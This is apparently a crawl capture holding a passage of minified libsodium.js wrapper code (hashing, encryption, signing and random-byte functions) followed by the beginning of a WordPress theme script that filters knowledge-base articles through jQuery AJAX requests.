must be an unsigned integer");var u=new m(0|e),l=u.address;if(h.push(l),0==(0|t._crypto_pwhash(l,e,0,o,p,0,y,n,0,_,s))){var v=g(u,c);return E(h),v}T(h)}function Me(e,r,a,n,_,s){var c=[];f(s),K(c,e,"keyLength"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(c,"keyLength must be an unsigned integer");var h=k(r=Y(c,r,"password")),o=r.length;c.push(h),a=Y(c,a,"salt");var p,y=0|t._crypto_pwhash_scryptsalsa208sha256_saltbytes();a.length!==y&&S(c,"invalid salt length"),p=k(a),c.push(p),K(c,n,"opsLimit"),("number"!=typeof n||(0|n)!==n)&&(0|n)>0&&S(c,"opsLimit must be an unsigned integer"),K(c,_,"memLimit"),("number"!=typeof _||(0|_)!==_)&&(0|_)>0&&S(c,"memLimit must be an unsigned integer");var i=new m(0|e),u=i.address;if(c.push(u),0==(0|t._crypto_pwhash_scryptsalsa208sha256(u,e,0,h,o,0,p,n,0,_))){var l=g(i,s);return E(c),l}T(c)}function Ae(e,r,a,n,_,s,c){var h=[];f(c);var o=k(e=Y(h,e,"password")),p=e.length;h.push(o);var y=k(r=Y(h,r,"salt")),i=r.length;h.push(y),K(h,a,"opsLimit"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(h,"opsLimit must be an unsigned integer"),K(h,n,"r"),("number"!=typeof n||(0|n)!==n)&&(0|n)>0&&S(h,"r must be an unsigned integer"),K(h,_,"p"),("number"!=typeof _||(0|_)!==_)&&(0|_)>0&&S(h,"p must be an unsigned integer"),K(h,s,"keyLength"),("number"!=typeof s||(0|s)!==s)&&(0|s)>0&&S(h,"keyLength must be an unsigned integer");var u=new m(0|s),l=u.address;if(h.push(l),0==(0|t._crypto_pwhash_scryptsalsa208sha256_ll(o,p,y,i,a,0,n,_,l,s))){var v=g(u,c);return E(h),v}T(h)}function Le(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"password")),c=e.length;_.push(s),K(_,r,"opsLimit"),("number"!=typeof r||(0|r)!==r)&&(0|r)>0&&S(_,"opsLimit must be an unsigned integer"),K(_,a,"memLimit"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(_,"memLimit must be an unsigned integer");var h=new m(0|t._crypto_pwhash_scryptsalsa208sha256_strbytes()).address;if(_.push(h),0==(0|t._crypto_pwhash_scryptsalsa208sha256_str(h,s,c,0,r,0,a))){var o=t.Pointer_stringify(h);return E(_),o}T(_)}function Ne(e,r,a){var n=[];f(a);var _=k(e=o(e+"\0"));e.length;n.push(_);var s=k(r=Y(n,r,"password")),c=r.length;n.push(s);var h=0===(0|t._crypto_pwhash_scryptsalsa208sha256_str_verify(_,s,c,0));return E(n),h}function Ue(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"password")),c=e.length;_.push(s),K(_,r,"opsLimit"),("number"!=typeof r||(0|r)!==r)&&(0|r)>0&&S(_,"opsLimit must be an unsigned integer"),K(_,a,"memLimit"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(_,"memLimit must be an unsigned integer");var h=new m(0|t._crypto_pwhash_strbytes()).address;if(_.push(h),0==(0|t._crypto_pwhash_str(h,s,c,0,r,0,a))){var o=t.Pointer_stringify(h);return E(_),o}T(_)}function Oe(e,r,a){var n=[];f(a);var _=k(e=o(e+"\0"));e.length;n.push(_);var s=k(r=Y(n,r,"password")),c=r.length;n.push(s);var h=0===(0|t._crypto_pwhash_str_verify(_,s,c,0));return E(n),h}function Ce(e,r,a){var n=[];f(a),e=Y(n,e,"privateKey");var _,s=0|t._crypto_scalarmult_scalarbytes();e.length!==s&&S(n,"invalid privateKey length"),_=k(e),n.push(_),r=Y(n,r,"publicKey");var c,h=0|t._crypto_scalarmult_scalarbytes();r.length!==h&&S(n,"invalid publicKey length"),c=k(r),n.push(c);var o=new m(0|t._crypto_scalarmult_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_scalarmult(p,_,c))){var y=g(o,a);return E(n),y}T(n)}function Re(e,r){var a=[];f(r),e=Y(a,e,"privateKey");var n,_=0|t._crypto_scalarmult_scalarbytes();e.length!==_&&S(a,"invalid privateKey length"),n=k(e),a.push(n);var s=new m(0|t._crypto_scalarmult_scalarbytes()),c=s.address;if(a.push(c),0==(0|t._crypto_scalarmult_base(c,n))){var h=g(s,r);return E(a),h}T(a)}function Pe(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_secretbox_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_secretbox_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(0|c),u=i.address;_.push(u);var l=new m(0|t._crypto_secretbox_macbytes()),v=l.address;if(_.push(v),0==(0|t._crypto_secretbox_detached(u,v,s,c,0,h,p))){var d=g({mac:l,cipher:i},n);return E(_),d}T(_)}function De(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_secretbox_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_secretbox_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(c+t._crypto_secretbox_macbytes()|0),u=i.address;if(_.push(u),0==(0|t._crypto_secretbox_easy(u,s,c,0,h,p))){var l=g(i,n);return E(_),l}T(_)}function Ve(e){var r=[];f(e);var a=new m(0|t._crypto_secretbox_keybytes()),n=a.address;r.push(n),t._crypto_secretbox_keygen(n);var _=g(a,e);return E(r),_}function Xe(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"ciphertext")),h=e.length;s.push(c),r=Y(s,r,"mac");var o,p=0|t._crypto_secretbox_macbytes();r.length!==p&&S(s,"invalid mac length"),o=k(r),s.push(o),a=Y(s,a,"nonce");var y,i=0|t._crypto_secretbox_noncebytes();a.length!==i&&S(s,"invalid nonce length"),y=k(a),s.push(y),n=Y(s,n,"key");var u,l=0|t._crypto_secretbox_keybytes();n.length!==l&&S(s,"invalid key length"),u=k(n),s.push(u);var v=new m(0|h),d=v.address;if(s.push(d),0==(0|t._crypto_secretbox_open_detached(d,c,o,h,0,y,u))){var b=g(v,_);return E(s),b}T(s)}function Fe(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"ciphertext")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_secretbox_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_secretbox_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(c-t._crypto_secretbox_macbytes()|0),u=i.address;if(_.push(u),0==(0|t._crypto_secretbox_open_easy(u,s,c,0,h,p))){var l=g(i,n);return E(_),l}T(_)}function je(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_shorthash_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_shorthash_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_shorthash(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function ze(e){var r=[];f(e);var a=new m(0|t._crypto_shorthash_keybytes()),n=a.address;r.push(n),t._crypto_shorthash_keygen(n);var _=g(a,e);return E(r),_}function Ge(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_shorthash_siphashx24_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_shorthash_siphashx24_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_shorthash_siphashx24(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function We(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"privateKey");var c,h=0|t._crypto_sign_secretkeybytes();r.length!==h&&S(n,"invalid privateKey length"),c=k(r),n.push(c);var o=new m(e.length+t._crypto_sign_bytes()|0),p=o.address;if(n.push(p),0==(0|t._crypto_sign(p,null,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function He(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"privateKey");var c,h=0|t._crypto_sign_secretkeybytes();r.length!==h&&S(n,"invalid privateKey length"),c=k(r),n.push(c);var o=new m(0|t._crypto_sign_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_sign_detached(p,null,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function qe(e,r){var a=[];f(r),e=Y(a,e,"edPk");var n,_=0|t._crypto_sign_publickeybytes();e.length!==_&&S(a,"invalid edPk length"),n=k(e),a.push(n);var s=new m(0|t._crypto_scalarmult_scalarbytes()),c=s.address;if(a.push(c),0==(0|t._crypto_sign_ed25519_pk_to_curve25519(c,n))){var h=g(s,r);return E(a),h}T(a)}function Je(e,r){var a=[];f(r),e=Y(a,e,"edSk");var n,_=0|t._crypto_sign_secretkeybytes();e.length!==_&&S(a,"invalid edSk length"),n=k(e),a.push(n);var s=new m(0|t._crypto_scalarmult_scalarbytes()),c=s.address;if(a.push(c),0==(0|t._crypto_sign_ed25519_sk_to_curve25519(c,n))){var h=g(s,r);return E(a),h}T(a)}function Ze(e,r){var a=[];f(r),e=Y(a,e,"privateKey");var n,_=0|t._crypto_sign_secretkeybytes();e.length!==_&&S(a,"invalid privateKey length"),n=k(e),a.push(n);var s=new m(0|t._crypto_sign_publickeybytes()),c=s.address;if(a.push(c),0==(0|t._crypto_sign_ed25519_sk_to_pk(c,n))){var h=g(s,r);return E(a),h}T(a)}function $e(e,r){var a=[];f(r),e=Y(a,e,"privateKey");var n,_=0|t._crypto_sign_secretkeybytes();e.length!==_&&S(a,"invalid privateKey length"),n=k(e),a.push(n);var s=new m(0|t._crypto_sign_seedbytes()),c=s.address;if(a.push(c),0==(0|t._crypto_sign_ed25519_sk_to_seed(c,n))){var h=g(s,r);return E(a),h}T(a)}function Qe(e,r,a){var n=[];f(a),K(n,e,"state_address"),r=Y(n,r,"privateKey");var _,s=0|t._crypto_sign_secretkeybytes();r.length!==s&&S(n,"invalid privateKey length"),_=k(r),n.push(_);var c=new m(0|t._crypto_sign_bytes()),h=c.address;if(n.push(h),0==(0|t._crypto_sign_final_create(e,h,null,_))){var o=(t._free(e),g(c,a));return E(n),o}T(n)}function et(e,r,a,n){var _=[];f(n),K(_,e,"state_address"),r=Y(_,r,"signature");var s,c=0|t._crypto_sign_bytes();r.length!==c&&S(_,"invalid signature length"),s=k(r),_.push(s),a=Y(_,a,"publicKey");var h,o=0|t._crypto_sign_publickeybytes();a.length!==o&&S(_,"invalid publicKey length"),h=k(a),_.push(h);var p=0===(0|t._crypto_sign_final_verify(e,s,h));return E(_),p}function tt(e){var r=[];f(e);var a=new m(208).address;if(0==(0|t._crypto_sign_init(a))){var n=a;return E(r),n}T(r)}function rt(e){var r=[];f(e);var a=new m(0|t._crypto_sign_publickeybytes()),n=a.address;r.push(n);var _=new m(0|t._crypto_sign_secretkeybytes()),s=_.address;if(r.push(s),0==(0|t._crypto_sign_keypair(n,s))){var c=g({publicKey:a,privateKey:_,keyType:"ed25519"},e);return E(r),c}T(r)}function at(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"signedMessage")),s=e.length;n.push(_),r=Y(n,r,"publicKey");var c,h=0|t._crypto_sign_publickeybytes();r.length!==h&&S(n,"invalid publicKey length"),c=k(r),n.push(c);var o=new m(s-t._crypto_sign_bytes()|0),p=o.address;if(n.push(p),0==(0|t._crypto_sign_open(p,null,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function nt(e,r){var a=[];f(r),e=Y(a,e,"seed");var n,_=0|t._crypto_sign_seedbytes();e.length!==_&&S(a,"invalid seed length"),n=k(e),a.push(n);var s=new m(0|t._crypto_sign_publickeybytes()),c=s.address;a.push(c);var h=new m(0|t._crypto_sign_secretkeybytes()),o=h.address;if(a.push(o),0==(0|t._crypto_sign_seed_keypair(c,o,n))){var p=g({publicKey:s,privateKey:h,keyType:"ed25519"},r);return E(a),p}T(a)}function _t(e,r,a){var n=[];f(a),K(n,e,"state_address");var _=k(r=Y(n,r,"message_chunk")),s=r.length;n.push(_),0!=(0|t._crypto_sign_update(e,_,s))?T(n):E(n)}function st(e,r,a){var n=[];e=Y(n,e,"signature");var _,s=0|t._crypto_sign_bytes();e.length!==s&&S(n,"invalid signature length"),_=k(e),n.push(_);var c=k(r=Y(n,r,"message")),h=r.length;n.push(c),a=Y(n,a,"publicKey");var o,p=0|t._crypto_sign_publickeybytes();a.length!==p&&S(n,"invalid publicKey length"),o=k(a),n.push(o);var y=0===(0|t._crypto_sign_verify_detached(_,c,h,0,o));return E(n),y}function ct(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"input_message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_stream_chacha20_ietf_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_stream_chacha20_ietf_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(0|c),u=i.address;if(_.push(u),0===t._crypto_stream_chacha20_ietf_xor(u,s,c,0,h,p)){var l=g(i,n);return E(_),l}T(_)}function ht(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"input_message")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_stream_chacha20_ietf_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),K(s,a,"nonce_increment"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(s,"nonce_increment must be an unsigned integer"),n=Y(s,n,"key");var y,i=0|t._crypto_stream_chacha20_ietf_keybytes();n.length!==i&&S(s,"invalid key length"),y=k(n),s.push(y);var u=new m(0|h),l=u.address;if(s.push(l),0===t._crypto_stream_chacha20_ietf_xor_ic(l,c,h,0,o,a,0,y)){var v=g(u,_);return E(s),v}T(s)}function ot(e){var r=[];f(e);var a=new m(0|t._crypto_stream_chacha20_keybytes()),n=a.address;r.push(n),t._crypto_stream_chacha20_keygen(n);var _=g(a,e);return E(r),_}function pt(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"input_message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_stream_chacha20_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_stream_chacha20_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(0|c),u=i.address;if(_.push(u),0===t._crypto_stream_chacha20_xor(u,s,c,0,h,p)){var l=g(i,n);return E(_),l}T(_)}function yt(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"input_message")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_stream_chacha20_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),K(s,a,"nonce_increment"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(s,"nonce_increment must be an unsigned integer"),n=Y(s,n,"key");var y,i=0|t._crypto_stream_chacha20_keybytes();n.length!==i&&S(s,"invalid key length"),y=k(n),s.push(y);var u=new m(0|h),l=u.address;if(s.push(l),0===t._crypto_stream_chacha20_xor_ic(l,c,h,0,o,a,0,y)){var v=g(u,_);return E(s),v}T(s)}function it(e){var r=[];f(e);var a=new m(0|t._crypto_stream_keybytes()),n=a.address;r.push(n),t._crypto_stream_keygen(n);var _=g(a,e);return E(r),_}function ut(e){var r=[];f(e);var a=new m(0|t._crypto_stream_xchacha20_keybytes()),n=a.address;r.push(n),t._crypto_stream_xchacha20_keygen(n);var _=g(a,e);return E(r),_}function lt(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"input_message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_stream_xchacha20_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_stream_xchacha20_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(0|c),u=i.address;if(_.push(u),0===t._crypto_stream_xchacha20_xor(u,s,c,0,h,p)){var l=g(i,n);return E(_),l}T(_)}function vt(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"input_message")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_stream_xchacha20_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),K(s,a,"nonce_increment"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(s,"nonce_increment must be an unsigned integer"),n=Y(s,n,"key");var y,i=0|t._crypto_stream_xchacha20_keybytes();n.length!==i&&S(s,"invalid key length"),y=k(n),s.push(y);var u=new m(0|h),l=u.address;if(s.push(l),0===t._crypto_stream_xchacha20_xor_ic(l,c,h,0,o,a,0,y)){var v=g(u,_);return E(s),v}T(s)}function dt(e,r){var a=[];f(r),K(a,e,"length"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(a,"length must be an unsigned integer");var n=new m(0|e),_=n.address;a.push(_),t._randombytes_buf(_,e);var s=g(n,r);return E(a),s}function gt(e,r,a){var n=[];f(a),K(n,e,"length"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(n,"length must be an unsigned integer"),r=Y(n,r,"seed");var _,s=0|t._randombytes_seedbytes();r.length!==s&&S(n,"invalid seed length"),_=k(r),n.push(_);var c=new m(0|e),h=c.address;n.push(h),t._randombytes_buf_deterministic(h,e,0,r);var o=g(c,a);return E(n),o}function bt(e){f(e),t._randombytes_close()}function ft(e){var r=[];f(e);var a=t._randombytes_random()>>>0;return E(r),a}function mt(e,r){var a=[];f(r);for(var n=t._malloc(24),_=0;_<6;_++)t.setValue(n+4*_,t.Runtime.addFunction(e[["implementation_name","random","stir","uniform","buf","close"][_]]),"i32");0!=(0|t._randombytes_set_implementation(n))?T(a):E(a)}function kt(e){f(e),t._randombytes_stir()}function wt(e,r){var a=[];f(r),K(a,e,"upper_bound"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(a,"upper_bound must be an unsigned integer");var n=t._randombytes_uniform(e)>>>0;return E(a),n}function xt(){var e=[],r=t._sodium_version_string(),a=t.Pointer_stringify(r);return E(e),a}var Et="uint8array";if(0!==t._sodium_init())throw new Error("libsodium was not correctly initialized.");m.prototype.to_Uint8Array=function(){var e=new Uint8Array(this.length);return e.set(t.HEAPU8.subarray(this.address,this.address+this.length)),e},e.add=n,e.compare=h,e.from_base64=l,e.from_hex=y,e.from_string=o,e.increment=a,e.is_zero=_,e.libsodium=t,e.memcmp=c,e.memzero=s,e.output_formats=d,e.symbols=r,e.to_base64=v,e.to_hex=i,e.to_string=p;for(var Tt=["crypto_aead_chacha20poly1305_decrypt","crypto_aead_chacha20poly1305_decrypt_detached","crypto_aead_chacha20poly1305_encrypt","crypto_aead_chacha20poly1305_encrypt_detached","crypto_aead_chacha20poly1305_ietf_decrypt","crypto_aead_chacha20poly1305_ietf_decrypt_detached","crypto_aead_chacha20poly1305_ietf_encrypt","crypto_aead_chacha20poly1305_ietf_encrypt_detached","crypto_aead_chacha20poly1305_ietf_keygen","crypto_aead_chacha20poly1305_keygen","crypto_aead_xchacha20poly1305_ietf_decrypt","crypto_aead_xchacha20poly1305_ietf_decrypt_detached","crypto_aead_xchacha20poly1305_ietf_encrypt","crypto_aead_xchacha20poly1305_ietf_encrypt_detached","crypto_aead_xchacha20poly1305_ietf_keygen","crypto_auth","crypto_auth_hmacsha256","crypto_auth_hmacsha256_keygen","crypto_auth_hmacsha256_verify","crypto_auth_hmacsha512","crypto_auth_hmacsha512_keygen","crypto_auth_hmacsha512_verify","crypto_auth_keygen","crypto_auth_verify","crypto_box_beforenm","crypto_box_detached","crypto_box_easy","crypto_box_easy_afternm","crypto_box_keypair","crypto_box_open_detached","crypto_box_open_easy","crypto_box_open_easy_afternm","crypto_box_seal","crypto_box_seal_open","crypto_box_seed_keypair","crypto_generichash","crypto_generichash_final","crypto_generichash_init","crypto_generichash_keygen","crypto_generichash_update","crypto_hash","crypto_hash_sha256","crypto_hash_sha512","crypto_kdf_derive_from_key","crypto_kdf_keygen","crypto_kx_client_session_keys","crypto_kx_keypair","crypto_kx_seed_keypair","crypto_kx_server_session_keys","crypto_onetimeauth","crypto_onetimeauth_final","crypto_onetimeauth_init","crypto_onetimeauth_keygen","crypto_onetimeauth_update","crypto_onetimeauth_verify","crypto_pwhash","crypto_pwhash_scryptsalsa208sha256","crypto_pwhash_scryptsalsa208sha256_ll","crypto_pwhash_scryptsalsa208sha256_str","crypto_pwhash_scryptsalsa208sha256_str_verify","crypto_pwhash_str","crypto_pwhash_str_verify","crypto_scalarmult","crypto_scalarmult_base","crypto_secretbox_detached","crypto_secretbox_easy","crypto_secretbox_keygen","crypto_secretbox_open_detached","crypto_secretbox_open_easy","crypto_shorthash","crypto_shorthash_keygen","crypto_shorthash_siphashx24","crypto_sign","crypto_sign_detached","crypto_sign_ed25519_pk_to_curve25519","crypto_sign_ed25519_sk_to_curve25519","crypto_sign_ed25519_sk_to_pk","crypto_sign_ed25519_sk_to_seed","crypto_sign_final_create","crypto_sign_final_verify","crypto_sign_init","crypto_sign_keypair","crypto_sign_open","crypto_sign_seed_keypair","crypto_sign_update","crypto_sign_verify_detached","crypto_stream_chacha20_ietf_xor","crypto_stream_chacha20_ietf_xor_ic","crypto_stream_chacha20_keygen","crypto_stream_chacha20_xor","crypto_stream_chacha20_xor_ic","crypto_stream_keygen","crypto_stream_xchacha20_keygen","crypto_stream_xchacha20_xor","crypto_stream_xchacha20_xor_ic","randombytes_buf","randombytes_buf_deterministic","randombytes_close","randombytes_random","randombytes_set_implementation","randombytes_stir","randombytes_uniform","sodium_version_string"],St=[I,B,M,A,L,N,U,O,C,R,P,D,V,X,F,j,z,G,W,H,q,J,Z,$,Q,ee,te,re,ae,ne,_e,se,ce,he,oe,pe,ye,ie,ue,le,ve,de,ge,be,fe,me,ke,we,xe,Ee,Te,Se,Ke,Ye,Ie,Be,Me,Ae,Le,Ne,Ue,Oe,Ce,Re,Pe,De,Ve,Xe,Fe,je,ze,Ge,We,He,qe,Je,Ze,$e,Qe,et,tt,rt,at,nt,_t,st,ct,ht,ot,pt,yt,it,ut,lt,vt,dt,gt,bt,ft,mt,kt,wt,xt],Kt=0;Kt<St.length;Kt++)"function"==typeof t["_"+Tt[Kt]]&&(e[Tt[Kt]]=St[Kt]);for(var Yt=["SODIUM_LIBRARY_VERSION_MAJOR","SODIUM_LIBRARY_VERSION_MINOR","crypto_aead_chacha20poly1305_ABYTES","crypto_aead_chacha20poly1305_KEYBYTES","crypto_aead_chacha20poly1305_NPUBBYTES","crypto_aead_chacha20poly1305_NSECBYTES","crypto_aead_chacha20poly1305_ietf_ABYTES","crypto_aead_chacha20poly1305_ietf_KEYBYTES","crypto_aead_chacha20poly1305_ietf_NPUBBYTES","crypto_aead_chacha20poly1305_ietf_NSECBYTES","crypto_aead_xchacha20poly1305_ietf_ABYTES","crypto_aead_xchacha20poly1305_ietf_KEYBYTES","crypto_aead_xchacha20poly1305_ietf_NPUBBYTES","crypto_aead_xchacha20poly1305_ietf_NSECBYTES","crypto_auth_BYTES","crypto_auth_KEYBYTES","crypto_auth_hmacsha256_BYTES","crypto_auth_hmacsha256_KEYBYTES","crypto_auth_hmacsha512_BYTES","crypto_auth_hmacsha512_KEYBYTES","crypto_box_BEFORENMBYTES","crypto_box_MACBYTES","crypto_box_NONCEBYTES","crypto_box_PUBLICKEYBYTES","crypto_box_SEALBYTES","crypto_box_SECRETKEYBYTES","crypto_box_SEEDBYTES","crypto_generichash_BYTES","crypto_generichash_BYTES_MAX","crypto_generichash_BYTES_MIN","crypto_generichash_KEYBYTES","crypto_generichash_KEYBYTES_MAX","crypto_generichash_KEYBYTES_MIN","crypto_hash_BYTES","crypto_kdf_BYTES_MAX","crypto_kdf_BYTES_MIN","crypto_kdf_CONTEXTBYTES","crypto_kdf_KEYBYTES","crypto_kx_PUBLICKEYBYTES","crypto_kx_SECRETKEYBYTES","crypto_kx_SEEDBYTES","crypto_kx_SESSSIONKEYBYTES","crypto_onetimeauth_BYTES","crypto_onetimeauth_KEYBYTES","crypto_pwhash_ALG_ARGON2I13","crypto_pwhash_ALG_DEFAULT","crypto_pwhash_BYTES_MAX","crypto_pwhash_BYTES_MIN","crypto_pwhash_MEMLIMIT_INTERACTIVE","crypto_pwhash_MEMLIMIT_MAX","crypto_pwhash_MEMLIMIT_MIN","crypto_pwhash_MEMLIMIT_MODERATE","crypto_pwhash_MEMLIMIT_SENSITIVE","crypto_pwhash_OPSLIMIT_INTERACTIVE","crypto_pwhash_OPSLIMIT_MAX","crypto_pwhash_OPSLIMIT_MIN","crypto_pwhash_OPSLIMIT_MODERATE","crypto_pwhash_OPSLIMIT_SENSITIVE","crypto_pwhash_PASSWD_MAX","crypto_pwhash_PASSWD_MIN","crypto_pwhash_SALTBYTES","crypto_pwhash_STRBYTES","crypto_pwhash_STR_VERIFY","crypto_pwhash_scryptsalsa208sha256_BYTES_MAX","crypto_pwhash_scryptsalsa208sha256_BYTES_MIN","crypto_pwhash_scryptsalsa208sha256_MEMLIMIT_INTERACTIVE","crypto_pwhash_scryptsalsa208sha256_MEMLIMIT_MAX","crypto_pwhash_scryptsalsa208sha256_MEMLIMIT_MIN","crypto_pwhash_scryptsalsa208sha256_MEMLIMIT_SENSITIVE","crypto_pwhash_scryptsalsa208sha256_OPSLIMIT_INTERACTIVE","crypto_pwhash_scryptsalsa208sha256_OPSLIMIT_MAX","crypto_pwhash_scryptsalsa208sha256_OPSLIMIT_MIN","crypto_pwhash_scryptsalsa208sha256_OPSLIMIT_SENSITIVE","crypto_pwhash_scryptsalsa208sha256_SALTBYTES","crypto_pwhash_scryptsalsa208sha256_STRBYTES","crypto_pwhash_scryptsalsa208sha256_STR_VERIFY","crypto_scalarmult_BYTES","crypto_scalarmult_SCALARBYTES","crypto_secretbox_KEYBYTES","crypto_secretbox_MACBYTES","crypto_secretbox_NONCEBYTES","crypto_shorthash_BYTES","crypto_shorthash_KEYBYTES","crypto_shorthash_siphashx24_BYTES","crypto_shorthash_siphashx24_KEYBYTES","crypto_sign_BYTES","crypto_sign_PUBLICKEYBYTES","crypto_sign_SECRETKEYBYTES","crypto_sign_SEEDBYTES","crypto_stream_chacha20_KEYBYTES","crypto_stream_chacha20_NONCEBYTES","crypto_stream_chacha20_ietf_KEYBYTES","crypto_stream_chacha20_ietf_NONCEBYTES","crypto_stream_xchacha20_ietf_KEYBYTES","crypto_stream_xchacha20_ietf_NONCEBYTES","randombytes_SEEDBYTES"],Kt=0;Kt<Yt.length;Kt++)"function"==typeof(Bt=t["_"+Yt[Kt].toLowerCase()])&&(e[Yt[Kt]]=0|Bt());for(var It=["SODIUM_VERSION_STRING","crypto_pwhash_STRPREFIX","crypto_pwhash_scryptsalsa208sha256_STRPREFIX"],Kt=0;Kt<It.length;Kt++){var Bt=t["_"+It[Kt].toLowerCase()];"function"==typeof Bt&&(e[It[Kt]]=t.Pointer_stringify(Bt()))}return e});


--- FILE ---
content_type: application/javascript
request_url: https://www.thegrovepractice.com/wp-content/themes/grove/assets/src/js/kb.js?ver=1767883691
body_size: 1485
content:
  jQuery(document).ready(function($) {
    // Code that uses jQuery's $ can follow here.



  ///////////////////////////////////////////////////////////////////
  ///// ARTICLE filter/ 
  ///////////////////////////////////////////////////////////////////
//
var $Filter = $('#header-filter');

if ( $Filter.length ) {

// click on the category filter
$Filter.find('.form-control').on('click', function() {

// click on all (untick everything else)
if($( this ).attr('data-attr-value') == 'all'){
  $( ".form-control").removeClass('active_filter');
} 

 // change the state of selected category
 $(this).toggleClass('active_filter');
 
//if clicking option that isn't the all option
if($( this ).attr('data-attr-value') !== 'all'){

 // if we have any active then all can be de-activated
 var active_all = true;
 $( ".form-control.active_filter" ).each(function( index ) {  
   active_all = false;
 });

 if(active_all == true){
  $( ".form-control-all").addClass('active_filter');
}else{

  $( ".form-control-all").removeClass('active_filter');
}

}



var data = {};
data.action = 'kb_listing_filter';
data.page_id = $('#kb_page_id').val();
data.post_type = $('#kb_post_type').val();

data.cat = "";

$( ".form-control.active_filter" ).each(function( index ) { 
 if($( this ).attr('data-attr-value') != 'all'){
  data.cat +=   $( this ).attr('data-attr-value')+',' ;
}
}); 
      // var categoryValue = $('#header-filter').find('.item-article-cat .form-control').val();
  // var test = {a:'sd'}

      // Send AJAX request to add or remove from the filter
      $.ajax(
        ajax_object.ajax_url,
        {
          method: 'post',
          data: data,

          beforeSend: function(){
            $('#listing-section-ajax-holder').addClass('loading');

          } 
        },
        ).done(function (response) {

          setTimeout(function(){
            $('#listing-section-ajax-holder').html(response);
            $('#listing-section-ajax-holder').removeClass('loading');
          },500);


        });
      });
}



  ///////////////////////////////////////////////////////////////////
  /////TOPIC FILTER
  ///////////////////////////////////////////////////////////////////
var $FilterTopic = $('#header-filter-topics');

if ( $FilterTopic.length ) { 
// click on the category filter
$FilterTopic.find('.form-control').on('click', function() {
 
  $( ".form-control").removeClass('active_filter');
 

 // change the state of selected category
 $(this).addClass('active_filter');

var data = {};
data.action = 'kb_listing_filter';
data.page_id = $('#kb_page_id').val();
data.post_type = $('#kb_post_type').val();

